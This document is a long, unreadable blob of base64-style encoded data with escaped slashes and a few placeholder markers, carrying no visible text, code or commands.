I3NAl8fZyJBsUsMcvex8OBDAF\/CokDuHR5a2u87tLefdKHStgesQZXqP+So2Qu+VqIqG2WNxxgl65+2jVe3eE2ftSdBJAnBX5pjZNmuWJ\/82zVTdg4E56TwrZm5TDO4b9wi\/5LKRDuXae061SfgpuBFTfWEwZ68j4pcUL\/U80XJ3iC\/GDGXv9EL1qWVv08x19Wq\/ZPfdtEp6S0e+Th\/J1gLjaQOgBRcRRRZ59\/YaNIS+EJyLZqC7gAGoYEuVAAYOFq2QG\/3hF7tIYCWHIitDRnAvInPkD+MOTIx8Pnl8qQtgrQJMQq+ixtcp4hPT21GqQ+4wjDiO2cuJS08NPbCGPXzUQa3QJ99vhXeEpkLUAQstgSDOr1D0ZNtKveV\/Wjfqr5R9I380q+TPspYZmrnQlYfBM8r2FXAC7IuMszmWHRPssnh2V6yXddvjABY9h2JGxqm1sxV0SfrgaKoG8B0UPcfBNhsg3C4f\/4UgE65to+h1vyYX0rcGDVsasSE13KyGslDcK+6pr204pgD4C8CMVIj\/+SNhInvr7WnDI9h5mX\/zuR\/tQaWhLrFvvADHXlEV8vtRz2fW3Ono3iwtWM+dpkDzRbesjeYS0gzmSVmB\/QOiViygcpsa+kMvCS5fr49duKRL1ex+fEOOVem3kp4pHHyUTtfcV4UQuK+diJ\/BYUmz8HwiF95mHNEJPUA9RoGPmPTkcNGnsolFEAL9n8f2HftGcZu+t7mU4RRLoNsv21IbbmwVUYRbjgC+0jGw8PxUybul0Lz8FUD3OOHyZUV5JHC4vGTn9Qn\/08u5LIJBwWZyQXMEGlwxJYCH0lpQOKov+tlFELJeI\/[base64]\/RlT5ynLA9ExU1noYga\/34E6H0CkMM6WH4ieDfXTBmAHHrrvDGlQI6iXxeCZFszjGaGQRrrUuM4LSK2WDsa\/QhItOAP+fcXe25nERxlxSB1+6WTI6uxnLsv3Z84SWvkSrETGsjWCYdvk23B+NRsQ7DDHVGRLceCey+Q2FrdUsoQATczVz111Cs9ZBJ+sMVWVWGFkStgBbstXqa3flsHnrDkwkPyrkcPiS\/ANEqy\/8bB9XOz95w+7lSdxVCCwYIJt8ptkcZ5dwL34V6eblt16xblicWH2u+qwlHqp4Bq0Kukmsv+tAXbZlcoUKl5tpkJfGxzUGx29HOzeoLuN11+7ex1fORl00w0X23R1vXMObyBc9tKUrjGdN7aucW1xl\/CzmVCVJV9364ZvAJvOD09NmjZruwK1DIdMPSt3m9g2GkFpG5i2oth31gGUwFDCZ5hoCZewk2BywjJpL\/iG9oztTJqpDOQLkOThDbgegjkgC8V0ffU9UbFQE9Vf045pl1ABdQjFDSaoEQkT4BlOrJaajuKARc7\/H4U91KyVhbBDHP0YjsTM9S\/A9ocntd9Kt+ElZcJEf\/M57h+4aQM0JZYyTKmYTHII+ENYTmlR5IbIjT\/GS3pI45MZriMD9irYGvYr+olq3cm6BCvweZl07ZkH3C0ZqvnmG7OSqMGQW1DufPQ\/Loz54VYKoF4ewGIr+\/5SWu3LuErH4s20rb+0rN6OltESFvT0vM1TBBnEeSPcxOnnl7CbQObTMYL3Ezl3vDHQfOemyqcdGOCivXTaUbpwFEzY1s+dL+nTij3MNfrFcK7AmPhD+gwDxx3ZTzGAPwN++mGEKkDDSAWsbhvGvlTdchcgM+lySyN\/VRWOrfGu5xqoiYfvykgbmv87PTKxkCmPQPDon0foaKYxu2yRsXnvMx5g4VeSOYpgrnTaU2DNz+uLgi+KMIWVtrpvdqHFzLSxXRSHt+UH+yuf1v7n8Ym7\/SdALtkl\/uyRnZclSwCE1e5T0Tm1w5yo1J1bR3SaJwNsVf97asLU6uIWpuYPiNXPRuV9ibn6zpLekswy8R\/w02hXAsWeqWlocFj+UY5wW2qJBb3yHxCZdvWQ22kR7p2KUC3yHZU8B9hX4UokKT0vUpEO\/jQdepIx0WLVQ9Gqs2ITfxi3Mtpf04Gmc\/4gTDQ1QJFIuJ\/Z5KJfMZkIXvwZc4jqZAMLnbMVeF5A2aZVfMmB5PuHPlfsDq62QzWUZNTuFKcK63rKnKiv\/CmrhFva73SeHt\/VXE\/WSlsHWKeW3ra+QOlZOHxpyPliBl\/DgMSNFUNYipUmuW3yXvhXy7kejkCUjFDRpkl8dRFvl6R1da08RoK\/O67IndgK5+sdLY+5Ier3MJvED6LP0M9YINv1S5YwxVwP8dE+fHbSp0pNe7zr91xdO5wN7+bxw8NqZhT3aPkSsxXMF8bQbs4\/6BlbLU21qeAE6GFWfVFS4hJ7\/[base64]\/AHZuKA29w7QzpP4UFaps6ZhmcgAH358Fn6Qi8xgFZCiB3ITElBZ8b6k1PDBUgFkupjt5kvNoZVgVUNj2ysQ7iIAEIbUMAsRWxTVovL4AEvK+dUkj6EdAV6\/xCU2oJ8r64KVa5bquMFitIBl0RPIhtmxv8zybKd8hGAjKg4YHdQyx+0Dj73V0q8mNi+gmwwlQbgSwMC+v\/13ScMFN1wAHtEkOWFMD4GZMCKtvmCUcKd3ZonYbcRQJrQ\/yVP9rTB2P2YKrDihtdJL+\/gYXSbPbDAKN65bMAlmPFopAUOWFQA03hbUG+ZXhLQgpwZkZRinOaXEjzzldPWoEn4rU397exKM\/\/Hq0tPQCr3zpQO6IpCiUtpArIj4bniDVEef1vtP3i8vWt64+sNJ0ER2C6TjpbNz80XnMYv9n8F3g4kUZYBtHv+oPmOuRfiS3MvjoKvJGSpFpew1B05VBwxIYOl\/MV76NSW30lnWsxOGYyi6rM+wMVteqLytR7EiDAROAbURUuNvLMfvw\/DJFiS1Zpt9UWIxQOVLO26ggsp8TbsGVrdZ0Y7xuyz6aXGjO7+4EFtOTzYYBc8upSP0eO33o4brbJnFNDL\/yfO+RPYtrerozdjRP9SP4qVMUTzCTrT+3gSu9iojqnMvX7CODbhDT5sTAq8iFwWLDRULU9lgdawb5K1B8gLxA4luP9Fu2TUxqhEs3mv6Vouys65ygdctnf0Y1oxRiw2IoJPUwhLhUFWwMWMlk9Wt+4MtXITjCa1D7iUKd48WpcZPb1Ac8EJHtEnBQLVsIi2Lt\/49ln1Xur5KTVdjWNHEbpEALpUL23fvuBZgr2GBYbYdinJhXYzhEPHacV\/6aRkqGd\/59\/21Y8pmuUa3r3WiruU8dXdECL8DEzWvHr+\/7JkqesPkn2vFVs+H+mI+4FwpytPFLBzU9\/J7KVW8dg2VUmf3oBlngN1je7nyrwMUDNfv+hIFGCC\/dGm2APpxNffx0CiaZfO3+oZb7iU7QJJok4LXgTsjN7NopFSpseXA8dD3miUvI\/MKJP5PLXxtoXqaRr5sxGZb+DCa5cPyN9mpYI5AhOQSpXVvqdDjXvAOzPoZPQ0xnxLbXSIslxb3lYYkJ\/W5Pl\/VT6Ose0QmHbyxtPgdkZ50MdKieJ4xkbxf4\/WcyeY3Wcr3NsGLlTW11C\/3FiMd+wXPoZDTg7n10cfLw8n7S4PDUjroRQpwjG0u9qKhecgi1SiZgY6Qf67B3YMNSKVIuymQgA4eAyIVR9xHIGR8AlrDCixq2mgHhUFq3ksJ\/BXtz4tIuHg2GPOyoJfW64DiEyR6kSfniOEIhF7gKB+c1FP9Ro10tqFNyiOanTToOyEWmiL9pShGg+29zWYVYnkiIO6aWRG905xpvkEsoEmjUqhrjc4J4TnmHQveBu\/LCAM4JLMlz2lMoNVg0DtopC+cMCbV7c+RrP5VC+zKkaPbM6s5vOzHmQJeiHigAPKF++z7lZ9h8of20GDC5V9knJyXI3exisAF9OB61axL89tWQScCOb5AWiZCYRDW9qLp6aF+bPf7\/1H1QlUPkbxE445InZFlaRStNYdeKNoR+Q07Z7WujcoYdgDg+xlGgjKj9YpeQiXapjHuEinNM+6BiI8loaidavd4Nv160fPWDWOtwDA2VWUxkPla6oyTN7vSi5QnO8ybx\/I1UXqV0yBzgbWQy0g3n+RaokNjcdDjA5qT7vpWHS4P85mtyhSGoKahB8TyFyIaFODovnZsfLx4XkX2un0+OaVt0hXV4bG8Gz8K53Vg\/yaVR2f18SMIrMI2lLBNyAEzmuD2TYzTM3z9jAS9lI5jKCxstCK2rbYVfjPVgXDCRDvysJE4zQeDC866NovEAOhPdJsSyxledH+hcUBUm10ttlL\/MNNjxVQQ17k\/B3kszBBRGr5IYWCvtost3chSxA8uW8SXYInrhQbpqZo68vkzGyqDod71kMgJVhGARXUkkze5i9QG+VU2tNB6yoBrYTPvCWdwNGAns6igluJiUeUJgVG9JKfgmlH2LQj6Lb2GE+b62rw\/gPVOgcZh7il56rKaRRJ4dT+QAeM\/NeCnIlvgAvut1aPm2Ow3DWyTX1Xu1slCYVOHTsETIzfy\/wAtAjon7OWonPqxNfCXrcgR9EQImpkKpDKG7efMk8Ow\/JEkUUpdNqbiux+N5jO9XUFCHNpjW\/Jp\/3yR\/0vDYLlxLsUiOfyOhTbsiY4A7+Czb2GfknBtFtL0arEeNM8+xavbaJ7LcpAXYF8PIsNm6pmV0H6egiUdqvh2ImMgsjJT4AY39j9fV4jmyRA7DiLgRG6d8nYrO6ERBMSi6wL6wlNQFteVqSmJ92J\/KK+kqCAFSHmUvnnyeHtaIF5E08NOaDqsOMprs8cOE\/lnUpvGIvnkspzPIbfFf5q\/yMtf8eZbSl3Jx0CGg7fDItVNBrICq3qxGCrZ7M6c\/cfrdQSu2aWT2eF6aLdsOHxGv5VFa+OxEIgDxU4tCje\/YOVK+HpanNFLu8QeIg89emx68ei6YTZXFW5z1cdEGWJ9an81RMnOnES84xQcEf5JPDQIxbq9oNh6oxPhDFEICpKyuzC6VH6PuNmYZKlN365U7QLh29UbJFwqDpSlxFPK5KigNs6OR9IzF7Bgxwc3HV08Dfl7S\/MDWQwVIMDQ5aqn5fOClLzJ80piWID79PbI3i\/3wejqsVyIvqoWqKL8t\/[base64]\/zApdAoZCGsHOeusXoXH+lPVKBKEjk+t9PmYs1iFG+OmBx3sPbFttFP7EQ10vsO4t80CevriuC3jhbHNsDMQRpUWeAuoO6iqoKnrGqGx+NJ\/JnkozVjEaGZObn+XBluS6F1JnKBTn3MJBzdz2Qz1iqFlMXazcByu39yaRbzIHwUqs\/OrPz+gqe2VuLJ0fF\/wt06uhktz\/mPSKI8W\/IlWKsVkL5DyMre\/tsprlsJgP\/fahLzmdjy2fjfKA0xfzUl3VG\/[base64]\/p9iGzWU0jcYLMim52YZhNNEbaNhoWjP30ZqQ+1P5\/[base64]\/fr7m7cy7fht041PK4V9n3\/lM35FOlMpIinT4qnbHWknydMgv\/[base64]\/v\/s4OYB6mG0htCvuxy53jkdU0IVthB42vo7N6N3E49Tg1K5HGUflsIsvVXFEH1ofNME813r0LFCr+PBOgkKEUZWh+onALNvHh\/GlhBZR9Qdo4eMFreELXl3W\/[base64]\/O\/x1weB0ERPbb3qQkfgHYGKrlg6BuBL01kQpMCS99tcU9nfjPDzxz949CMMeX2LRc0r6UVOZhXv5Ha3CO2LLjSOujg5mPy20U3U7SW8Wb3yJX8O4yv\/W\/5o7jL6E3ZZR7ljxCIK5PDkOp3Ulr+0MWsFkaK7ypCZ8oZLSE0MuILJZPiiTf4sPoVw9OAVrhnipP9tON77k\/hSCfjzR6sl+k2htwnFC5G6XjndUGHPq7daPc\/coZfmxGNbRnf09Z8SkoN2qMfrjENAcW\/H\/L6vg388ZyN0ZJlW2lUf87kOfPf+GjCIu1FgNXgpX2WaxOnBXIziSY8AlxOQ5LVBgdUNiUP3epnhhENIvTFojMwqdVl2muPbgNBOX6LQSniWMBx74q4WQLRLZ8HnxhSXbnB7vHE1ED2CTuAKeSUXdqzNRzTsDg+Vy5JH+Y1Kqhbs11kKqv1sU44EwGg4Qnhfh\/bfout+OYaGcsPIZQI1T8aN4h4Nxztms91UKxyoZ\/NQnIVacHN2IiuDv0tYGLCFxjEQp9Cp0UANznQ7nYXemWLa7o00WJj8wmPA8RGftqATI8i4\/jhbddJXLF829hzp3QewbUTYY8At\/jaHEdcPNCqEm5iWcSYs1e81NQ+903VT\/ZvYzYo5UaI9gjAwykTImUtGQSn1nqowyE+\/Ugy7fD1Ac7tPT0l+mKiStb+wfMnnCz4Ae4Ej9FHWJB9q7zzRmBt\/yN5GS6bl31BR5RVjJEjKk\/OolDEw7t+TWy8u9wAo9EPzTlnArXD9Qn7f6PdglK1ar4P9R0OUyfb9RY73zSX7cQmVcncMl1Ot4W9nyvtZ6RM3gwWoG44\/IkvbzxSgZQd8CRYdoAFdImIB0lA4\/i\/671r7NWonOaU\/ztKSe1WBtKfrGif16O7QBj\/pvQWyNDvVDyKAigjeXrJ+NIz0EzITSNuGMUAhePeCXRYIp+4+C+QAfsIWhm\/4bdIBef5f03XqDKBGYZgxkqgFEzHhJ3TzQG7N7QH3dO7tqcSnQKRamT+N1uoumb4fosWP3yOHgirKa48lvrxFrzfe5TqyfeKELx47YI+aD+OWUzKY+uJprG+DZLMc06lEU1Rtowv\/Fi5LzmNVdTJ59FQxYnrsxRPikr7fKgCMIq5yQgcXzkLm3O4QD\/W4fVVW35Ky+mFYpp2b1pG0c5GDl6d0YWtuukAYbzT8iHkc2spO2hQTdsmkOBnC96lMqix39wqKYvRhwCR9XjQsRlnxdykeV5ZBIC0n\/Gfj4PxaRAINKgwRd4sO\/HUZolDuVDg3VOJVIG3uWmO6IiNkciKp1mv26XRGshzKpuJqqX7hD0MH0c4kflp9As6fEKfynBaLKBWRB92fja2PLhYS9iy29TwzgDqvbxODtz\/SWEfh1YjfndM9wKrZScKzKGZ6sQGEVqOObnblYsEQbur+r98yl6ATc1iLKVTPGdubHs2shM9BjF2Jn9nfVvIgTpna9HZmMXDSdgdzWYUgeZpOnz4nVKNe0MAbwAMUPukfPtia5s6onnK3mu3R8y2\/kxoOjGNnkuWXthHPxABKI0f66dNK2kjP9CNIfu\/t9JYy25yyqq3d9RyowHOoQat2NX2wFbttIGostnYaJYAdkpkD7ZI50E5qGCtgGr7uJYIBIb90R+8aEYSQlJ4zqZMMRSLKAAuy1uzTJnAr0J0lruF0+QbwAONc2uYPb3BIZ7tizdj8Topbkv1CTn+W85R8t4Niof64hYy6H1aIFva6zEBH+bZEc7y2Vlwb3\/MAOS3h8PFCBHPS6mHEPX02sQ1ZBW3ueYIN4rLSkwrKbW8QF1cykG9u\/CME21yDD2X3y\/3vYjODwbxI3zD5kbirVVW94So8VJ0X7vmmqzW975pUSeaY8pbrZtey7BpbdX2hm5tuag85BbO1pKFMORofO7uaUxbfOGc\/0pY\/Eu06\/fV9jRtiIPtNWxIscDylxtK9YNORTZ8teMsI9n1XiC8Y99fJukyni74Zrx6V5Jy6z6hnm9bJbPWJgCmOt9oYpTYDgh2sSjsAgzsoFlWz5aA+pFspNd0Q9W4e8NGAyr79JIn9XKSzym86cnr3xZlz5TbfHTITyHL6l3uMgF\/r\/diYsuBXZHgL+xCZLgUWs+GBURvc4CtZOOedOdSgk1PvSKeIjAYHj1otJtd9IzatLxRPllhy\/rKpL98SfHAiFkINj6LjWXBnTABM56p+wssmHt+aVEFQI\/G63rp6mCI0N5RzGRl5UxpZBF7aRe8Y+muAQGqrOESLPkQUpZL28vKY6DxpE5VyCVC9mFmu1x3tmmyNfC1GR4pKqabN2B2pYeaGGWKuG5fVAzUAySzmeBQsinsUCB7VaVOzVB5jELUrXQM+ZRG5q2oY8KUQ+CtcDdAb7SHN87\/crycJJyAsH1ZZo7vBMe18PJmdrr9Wo4bqXDmg6tce9RWOuuun266TX7UHbEncvsNnd+ZWLFW95tna8pouPQTfO2QyIolbmxL6xqPdKIUnVMWavsRJuc3b2XoHLjNA0ENhYegwp3lUvI3eKgTlStVMvHf4ZThysaUdVsGy0snj5N3yMyDZAH5ECqxRJnD44pc\/FZIO1nYq2PU1QS36akgyYjpXisN\/KCR+XetPP6rF3UlerZ6jkSbl2ecufwVtFfQdxCUx07jXF7uvBYRV2hLt\/k1Ncw6mgp+I2DmHAtLswiSqAD1v7SYv52EmVIGZcVD5MybCjgKTicuZMBwsljniVhv4+9wHYX9\/Z\/MLSZUsE1UogbzAfIkH3JXoFDB+9g4+rJnoSkPUnHYLRYQmODpxRiKcpAELuTA0grUAxQZMKfrBX4qH1ag66Wb193yvy4kGtVRzkeLNfoqmuZptbogCLBFGGMVj+4dL4YV4cImt7HoIqggf8wHc6XO0VIAT4QHR4AF4AtgwtjliDbitraIU\/3JlFc0E2wjVY1nPLq4hPfcZ6VYFgTw3r\/CofNPRb3Qj79iVNiT1zYzoicZyCpGfr8pCBc2IqT0oIdFGu0\/BzlKkwUcSJk6nFsNbEXaUMRutbx0yxmmByV9POdyyWq47BNUThJ0sYb6B3\/F79zVG5YHP4g0oMXgQCCIQmJcOPlVfLNyGrfQ7qFm6spixkdeOd0MhfV6bEsQSNPomFS26UJc3YTwsZoafKrbSBwCtOJBXXmfb9rbLv8QSKLpvnofHvsLP9tkhDFlu++TRrlL2NHhTztMjcM+D1VB7WkM5LOUAKPETkL97xPJsqsEr6urz\/wKFRwW+PoLANVgcrzisF1exmuL2Jp2vHq0T3MXiUpJWREPNCbF8aJ79NbupYwG2WK\/xJMolscRIEHdEYEhH9zM6yV954G\/s5lKYiroJzv3W1TccsmnmVh5IzkCrKpL9byurshj\/gsXz7MXg\/sGS2yrovyghauWyTcI4miW1zyRbEBJTesB3WTOkA2F3zc0KcWKc\/ekoOKV8AM8T59Mn9QUPsyzJm+R6PjjBlN0rduuyAfv7tdjPsRbDA\/ZbrRozhOCt2dQxDwAeo0xYqqv+qa\/7\/+8WRXt2EIBRnDOprENBCguOQOSOrC3whVGudu6\/xntr9JySZ6tZIBZw5izzYoj2p5BWOOEoW8Ras9H9RRF7ny4r0UKCbHmUjhUaEsSQqc\/Cyn8Dw+n2y0Rl8j7fs4UIh9Dy3we7LHRyXiHMV\/JOZDN9mmTWPGIZDV2dr147RkkLBKA2RsoJeDDriJhqUP9cHwWQvhREedySlhoCJkVcF9krO5P286F7zK3RsU8W9Aje\/wMwMZ1hBE0HqDMwhyJ6QRs4ihVT\/qCOLd+RZvPpz4yJiGAHQWQuZBrKP43v+tQ0V7hb9GCscnGuBqwvOFgpFeHBBhZWaVrIWK7GxCOWqhLg8IVE1N9kq9tqrsyPxXyLQiMPo3c8WhMxhFlx7aZIMwRW+dBwJGCbg+r7MqmbgZ3TTGpfDR51g2ShL0LutXyv\/86SLnGcKlB9qMZMoLr4d1CmadWhmKElYGTp6d3j0ndXUhD+oCTNA8pTFxtZM9p2ZO\/n8pOsralysXmxpA8aqd3s3BJn1cjo9nf\/jZLMcKHDPjnEDTva2LDKyOBLN1iN9dvr3Ogx1RBbiOhRETLkmj0UsxMT6X\/FeYIuzEmNv\/Ke59JL0FP3skWBy15ZB0zzoGhmmclM46sWf4XxPQdxi0r2kgi6r6CDtedYKoA5aJ\/05Sa4eCN4S7woRTeIbu59maKq2uYvhhI7rsroXHKzJ0HdkYeTaeENOuuAGaA7AOBeLILKrLf2y3minM1qIiWeO2C2A+LVE3cb7lrgO1XA4N\/lzyiEMOGfeBlbFBZvcSReLrvmLvc3\/PCp+8RM2PI8jLIrnrNTuG+DkRCjU3L7uexScL94ivvPMnWzP+LrorsEzaJI+KkPWdjiRbGCLTT4u\/QgFnGnCjVN\/wJOyFdXejK2R167PoCo00jf\/BJpLOtDUmOm7hUKeZer5AW7DIv3YKnVUeTS+JJ65TG9bUdltWc6N+5uHBcCOVPJt1MP7HqQ9cyljj0GifEOCS4fEcaKfoKJ4VltUn6nlYJpSI+BZPGPOj9EVolgQ\/IC8Uu6K4+AKwqPxRVYXefgtwB2o++fYzH\/OEL19wxhVRMblhEqeVXjTV02lAFdI8fpm7GaNE9cZEtvuqxjQ2SZ\/OnbVBUfQjj1QFmm0s09rk8qDjrjeXxVsHi5GJE6AHliHlCIxRV7k2d8M9OGae3W7bQFw30\/HlheBEPALtaKs7+XP3S3qNYRnPXYhlCSXqTGOe7Mx6NHF+t0HqhB5MQLRaNyP7oTw3mEhe3hZeFE22gWjwKTmqcWauoLNK+dQnhDRyHfDRNXHJz4oKRro0GNMfzkIK\/gbwDA3UiWzfh3g2LZ4uB2w+3sK40bOwl2GAE02qwLiT4duiltFP5hjj3spKvTMFG4riGrxva+klHlJWRuZCUpCPOKzMQLOWxYLlLtknkmVEayRcohZ+oLtHQfhFDZAW0CS4iz54xCxmQzck\/vrnBwRvwUjo2MBmJzm3Lt0KhZiNvW6Cwn\/ljFmKFSxlN2NbUDBrtmSMAZH85G2z2dIw9E5cCAKkDIX7PqrI8yOSi6dpk28wV9OqwZvFvB9vpVJNR+ipD0lDVXaxHBuuL0xNtPu9kTYactNiA9EjuFhC8q7psGZCV6xl4kA+r0k0TwPLRABqr9xIUeU0JQU1ySAaOxo2hpretJADzAqLGPd+T2FRMdFM6aNkWh0\/CzsUJgkJ\/6RNw6ibknEsisW7hKtRo1x9LufQKuF+VGORA\/TdwPND0GTOOUgCb\/AruP\/mFBeYUF+wAlx+9WCaWjPWM48F3Es9nzax9sUu3Xal1N4urSzxNOh8LAAIrE\/i3u4sE1llvLA2Jm1HBt2oSyIfCX4lZDrmox710alkVCrf8z2DeVJvoQHClKxiFr+4NbI1Cy2CJ\/ShpJMsV35+1vfJ771GgGDAQLlEmNGnnVp+6woHXlxOUv5+wtg7dhdEodDmHQwogmYuwC9W7bKpsf6Y5pi7XgDUrx1NQ0pjEL\/Nt3Y+ZsrkR6F2G+WzgMdwYLrzL2M3ebUsT72RSixq0vgjWZ6X5THtJz\/uNyXoyLLaip14gb79kTpm52zVbxG2kpR0tMw5UhHs3SzzT\/f79+BejZvdEY4LS9p47F8Eoj\/FSuigM\/UnPG8hxPbOrY1VOKlZex+yaOOfImTurJpr\/3onzjVqEdi0Cij0sQUBOFvJRSS08ivtICtqk8lwJhKk+87EhtFaROvrbhACMCLuXYtfBfR7ClVD8WOnw88DSSQf\/mVjibp0TDLSqYA4MvmPSu\/kVm92XjtnGYyTiORuOImRgZkXzwF7D9tvnnYrd38jXUx9KuFhLqVjSBACEmXQr\/jY0I\/Q6NB75klbER20F5ZCE3eOHVBwiHe0ib8P4CIzW+UdhgHyr\/7BLM6d+xGFjfRDLluuYQkvsmRLG90tSYbnJFd8d\/TdAUmA\/Prhd+rZxrl95YSpO6w6MJsBGC\/GBNXVzH938NW04AnkIegW9zgKosSaKG6pPoxcbhOshDTo5zl6yQj+jQOxzF+xJnKHsIFmySSRE\/+5vVUR\/NQNWNl7gL\/MV0QFcDhefOJY0KUR5V8QK9OQt4naDOF\/GmK0H\/3b2OMrDPloLC7JzfC7K1wTOVmFUrmQ0bNxjr72M+8h70kiLy2+kAoRwzKdGzHZ2BPqREGP6hHlVZV11cwqz8JrRCy0S9+WpCPXINirW+M\/0DkF3cMLfKrLohkPlTWvhqJHLSvd\/eptwjnby12CsYQw2GOwbrwKPJPP84Vv+8doNCe2y6\/OKIkXBY3fAQ30xRBRFkyALHrcHF8pje9MFYnA3YsOToAliGZYrTnve9GO2zNSM12af2gXs255NUzrvmTVmH1Ym5\/C5l0PpfsBlP\/a86mUzH9XUJwZzm048vPVj\/mO4G1CSYQFLC70jHbHOskCbpOW9+tDeRf2hFGE3zXFq9QdjZzkr+a2PDqz\/HSwaWbV4HEB\/xQ9LkJImhGV4mTmPmrnUDKPqOzY6KF2G0UJnnGZi2v7jCmueO4IBW264EjIlWVQjJuA4VWohuyPY1ebG\/2kWSa04DNWxnL8EfUpllcEKrHDSImcAQDo5eQnGkbrMrWBn2PCyD480VPYIGnJbNKEmYiYYT2Y\/[base64]\/lAqnepVxWk9bz0vDcOgf3mgM17BYMi41cTC4C6bRaEETB0xE+cCEG8qGmdqWz3HkKFobRjTrm495UukuinFoqNF6QnPodgRy+mA2H4fxyhVdM1dXINpbTvi0+PAMiItH4gAbfh4tojldg4dGwaXOj4vide2KT+trA\/iqshFlHBWtHA+g5s0AC0fclwlIx+\/mUzVoQhK1DbRGMzzZFXwM5b7Ri2Q85fRspNeulbSVCOqq7SPnjXzB2WQRk7D8hVx8ifhUJ3yIEf4OTNXVaAukemRlfn4cvy8EL+0ki4hgMXWFPMZcjR+vVyNhUZzY\/gybfDcBs9YuSgXnG12Ha7a7m4nNTdG3Poh5\/UOAf7IU6\/ZdQDylvmgAUVuJcgRwyUQ8q\/tOMlPYlj2rCyeIeJTU2ZvhQq+g0wXPb3v8lcXnhFX77V+xjQ66se\/nDlwWDj8Zwaa5C4uJJWoI27Ut\/8y6FNoZlVbX7nJ\/sOFeObXX9xoz4vFDE7CnOypraN8vsgeCOV2\/KjGJJXy8qxCwAH6lNyKt4DwJFdQqx0J9Y1KsdSojCGt2hvYJB+AINbd\/yWmvIGbjiMffvByAKlgHwoFPYRzXhf9shUxvJZUKr3asvWdud6BM0Lakbav+Cq78ZfSK6FoOmwFsLcrVy3Zg8g8JN8Tq39ODPxazwr3JgQtqNPivbbZKVV9FVQV17PK9ab5EC6yLNCtWX1D3nYgV0frTrmY2N8AFOYcuHLoy4WXkWNXilYvYBMpZQYVA1U+SkKZm\/az0sY\/1f6V\/PKuzOfcahAvvuzG\/AYSjgBUw19J5MOYsRSveT25fsxUQo6vrOOugVpnTEAp5XbR5uNRXrubLSbBRuWzeT7ulCYaKok2y2AfVok0S3+VYdXkakBMxdOG\/6AFcVqyJ0VnQFU5ZeHoSFYTMy\/M3a4JZaXfhifHlAEfNLNdnKhpFHpQK4Qou6dtzGxp80VsHsCG9DgXUOAc\/+ovExUPj53gU3A79k+RkI7Nwm6rf8YEGYzGu6Z7KfZ011Yb8mr4wJvuZaOlxqXzslDriKBWf0KjRwfJjgwE7kH8sIDkNSu7wycIkh7ybwC2ALN6b7VfdopCG04pBSX3TiTxhfDc9d\/3o9RrExDRMHQE5HdF8J4UOzziD4AA9e7VtYfC7MczNzsfkHZE2iibuPVTgisNmF7b+KR5XOhvax4Tf\/hv7NqgkkSKnz+Im88cm0E6eUnvASgdM\/qiZIWDdw062klQ6CLN\/9C23CoDHIKmqUUik3b3wkSHCa68xXUUbnPa9TK1eUeBjXNabVVeNTS5KDtau51uWJi4cz02ZRaXHsOjrGWQ0doyFHu7h\/\/mijU21qtOHWi3w0j1H4\/c1BZVKwojHcq3uZoS6IVl2yDankXYZOFu5bVsr4Ur+ir6EP0NhB7YEUdC1ZKF42m0dupCosFm+Rcf1XvrTT29l2C3DJvhfCND4Y3hYUrN1aCQNGWnmJRE5VvI\/mMh0o9qRIusoy4JI2nMrmdkEksCQ2lNVfyehfXfyI2cRw4A5Xq6ORD8rIfrk0HawTRv2G885y4AaYeP6UcIv1sZRu2gGbeDrDMh9NFXm77FB19\/7rJE3DgvuCSY9rhUBkkmba7yWYLWH1t8+1yzPfgdaQo686\/p01\/e3rnNWMZmH9h7lP6f1frZSK2sp9r42Yu\/XdNFe0SybZcx8af+mBe4Khuwc6ATB+nczRotXD5EVIz1bR+5XI7YsHOLWyrjU3kFaJYibEnM0lQej8FRhPLv0LGa1VGbsKFtc9gnMxh0BYx7hAb3zSPRj9NcR5gf22f5f4Ec7kBsRvlHe691k5jMpoDoi1LqXWaOD2mT+I+zah8WkABkJhyVXeGX3HFJkGAAo\/QBYlaBHtW1v6ewN+1ad3KbbWTkk4i\/lF45E\/ckh59ARMR3MLRrcxPrg+gg+n15G2GxL0cy30HWHCZHgOYCtPQsEtXDB38MN6nWkSr+5nAK7mxXVXdb+GO2dUVhArEFOno4UZI+zmEY5EYp\/tKYgvUC\/vAVrVuD+13g3OjiqXwZ6wn7TIC8\/pKEmYbHzeSfLKp+mYYix+DwtNSlRldOVBOrL2DN9epp92Cfb4NAd4II7PKV5aANaynO0WaAN2DkusL5kIgPo2b68LrHyelggEjMSW4IS\/wB6Yv6cPLyo+kILIxeLDHvZeBDBww1O\/Ib5ukZ9Y5suFFlDgMDPF+4\/mNcu\/odt2TMHT6bTtN4YuFI9gJYnJX0fi7hSaW9IICSIqYvyX8gppUC8uoeIicb1nui7M69xkh5V8xjwQTOEY29rCDWILyC4NDU9vU\/gaF5EqLA12wtbrV9WjqJueCMG4UiUT8IqphZO1s6gZkHFAEp3JzeIijstEalHngNZ2pcTcdmCdz+KxE3RLE5VlbjrskToiFfN0W759hWcy0fCve2G+ptCqVKYfybxWrt7lcI3\/YQijm7tL2NiKPg0j1sUgA0DLDMDv4NHLJt87N35t8C3nBzO2EqeMfGG6OdyBIHfbq8mgxHJgs9MtF9H0OtbJYA43slSKD5\/Ak5FGeMDdBYOnEP57yHsTqXRGm3QjW0zbRVhJTLRTZk3mGbia+FTOLreNxkZoBWHjg4uolzIWp91lf1Fzl+6uVa5FCM9oQeCIxDKvWWQby5C\/QHKDuRt1DeDn3aFsm9sKmZIu4EWPTyCjbO59XIdnrFlXOlU0976Hxl5N6lwCxU49imXPu\/3AwI5wz7LcbmEBUHy1dLV7m\/OfeF7V\/9kw2Xn\/BQkGvpRpQIZCgigezZAfjzzIMTOTTVSlGTKE\/buqiF4pSrkorSqZD6TYI1OZZSLzC0Af0uSp9P5tEz0s\/c46oyGdWHWgJC6JgDJFSf3P1fUbiewLRxghg0lyKOlwzQ6beCTXgPI\/2NydyqIbvyxjesxeE68uD3e9LUwt0Luc8GezOIpu8L5vROrR3YePuEtNgEQhD\/s2fu+GeAMTU4mL47RS+6BgbcG9DwWXRX9vEctlKK0jrYxa0w6yB4C1T49imX6MO+q102FSHgrFkQCGZuctj+ooLsi\/3FnDuQHZ2BSHxXNohiHO34yBxjugcUttEQU0ehNOHT+bnoIFph7hhyhiP13OlRA5T2LqxMBpa4ADvf2bSCu8DqHkI9PXBDdsEWO7YU4D98BnHbcG+R+7UxEMl20w7hJx3H0o6jLBguQY04QOakVhgMA1RU\/IlCG49VR7ezFVo2jaUZHh+rR1\/6rCD27xZrzGuGItmPD2JWuPFDCilc5h2p+J29EVZcA1gITVGqR7xNazyneEnkP1Dbq2q62FdFCZWtpNKNn9w1RCCwnppLYzjN21PkjZgagl\/g8mi+ywZp5+G3bZd5F+EaDHSj09